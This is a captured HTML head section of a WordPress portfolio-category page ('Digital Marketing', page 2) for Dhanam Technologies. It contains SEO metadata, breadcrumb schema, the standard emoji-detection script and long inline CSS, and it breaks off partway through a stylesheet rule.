

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/page/2/
body_size: 49237
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dhanamtechnologiesbh.com/xmlrpc.php" />
	<title>Digital Marketing - Dhanam Technologies - Page 2</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="google-site-verification" content="Gi_0DO6qAbN170VuqINdlqn2jNjPfaK-jJkWSMBbDgw" />
	<link rel="canonical" href="https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/page/2/" />
	<link rel="prev" href="https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com#listItem","position":1,"name":"Home","item":"https:\/\/dhanamtechnologiesbh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/#listItem","name":"Digital Marketing"}},{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/#listItem","position":2,"name":"Digital Marketing","item":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2#listItem","name":"Page 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2#listItem","position":3,"name":"Page 2","previousItem":{"@type":"ListItem","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/#listItem","name":"Digital Marketing"}}]},{"@type":"CollectionPage","@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2\/#collectionpage","url":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2\/","name":"Digital Marketing - Dhanam Technologies - Page 2","description":"- Page 2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dhanamtechnologiesbh.com\/#website"},"breadcrumb":{"@id":"https:\/\/dhanamtechnologiesbh.com\/portfolio-category\/digital-marketing\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dhanamtechnologiesbh.com\/#organization","name":"DLK Technologies Pvt Ltd","description":"Born To Achieve","url":"https:\/\/dhanamtechnologiesbh.com\/"},{"@type":"WebSite","@id":"https:\/\/dhanamtechnologiesbh.com\/#website","url":"https:\/\/dhanamtechnologiesbh.com\/","name":"DLK Technologies Pvt Ltd","description":"Born To Achieve","inLanguage":"en-US","publisher":{"@id":"https:\/\/dhanamtechnologiesbh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dhanam Technologies &raquo; Feed" href="https://dhanamtechnologiesbh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dhanam Technologies &raquo; Comments Feed" href="https://dhanamtechnologiesbh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dhanam Technologies &raquo; Digital Marketing Category Feed" href="https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dhanamtechnologiesbh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dhanamtechnologiesbh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) 